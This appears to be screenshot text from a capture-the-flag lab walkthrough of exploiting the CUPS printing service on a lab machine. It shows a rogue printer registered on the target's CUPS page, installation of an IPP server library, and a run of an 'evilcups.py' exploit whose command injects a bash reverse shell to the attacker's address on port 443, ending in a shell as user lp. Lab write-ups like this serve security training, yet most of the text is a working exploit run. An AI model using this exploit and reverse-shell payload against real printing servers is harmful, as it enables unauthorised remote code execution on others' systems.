 10.10.11.40:631/printers/HACKED_10_10_16_74
Import bookmarks...
HackTricks | HackTric...
GTFOBins
FG Rhapsody FG Rha...
Hack4u — Hacking y ...
HackMyVM: Lookup. ...
OpenPrinting CUPS Home Administration Classes Help Jobs Printers
HACKED_10_10_16_74
HACKED_10_10_16_74 (Processing, Accepting Jobs, Not Shared)
Maintenance Administration
Description: HACKED_10_10_16_74
Location:
Driver: HP 0.00, driverless, cups-filters 1.28.17 (color, 2-sided printing)
Connection: implicitclass://HACKED_10_10_16_74/
Defaults: job-sheets=none, none media=na_letter_8.5x11in sides=one-sided
Jobs
Search in HACKED_10_10_16_74: Search Clear
Show Completed Jobs Show All Jobs
Active jobs listed in processing order▼; held jobs appear first.
ID Name User Size Pages State Control
HACKED_10_10_16_74-10 Test Page anonymous 1k Unknown processing since Thu 07 Nov 2024 11:01:31 AM EST Cancel Job Move Job
Copyright © 2021-2022 OpenPrinting. All rights reserved.
Downloading urllib3-2.2.3-py3-none-any.whl (126 kB)
126.3/126.3 kB 22.6 MB/s eta 0:00:00
Collecting certifi>=2017.4.17
Downloading certifi-2024.8.30-py3-none-any.whl (167 kB)
167.3/167.3 kB 44.0 MB/s eta 0:00:00
Installing collected packages: urllib3, idna, charset-normalizer, certifi, requests,
ippserver
Successfully installed certifi-2024.8.30 charset-normalizer-3.4.0 idna-3.10 ippserver
-0.2 requests-2.32.3 urllib3-2.2.3
❯ python3 evilcups.py -h
evilcups.py <LOCAL_HOST> <TARGET_HOST> <COMMAND>
❯ python3 evilcups.py 10.10.16.74 10.10.11.40 'nohup bash -c "bash -i >& /dev/tcp/10.
10.16.74/443 0>&1" &'
IPP Server Listening on ('10.10.16.74', 12345)
Sending udp packet to 10.10.11.40:631...
Please wait this normally takes 30 seconds...
30 elapsed
target connected, sending payload ...
target connected, sending payload ...
163 elapsed
target connected, sending payload ...
194 elapsed
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
lp@evilcups:/$ whoami
whoami
lp
lp@evilcups:/$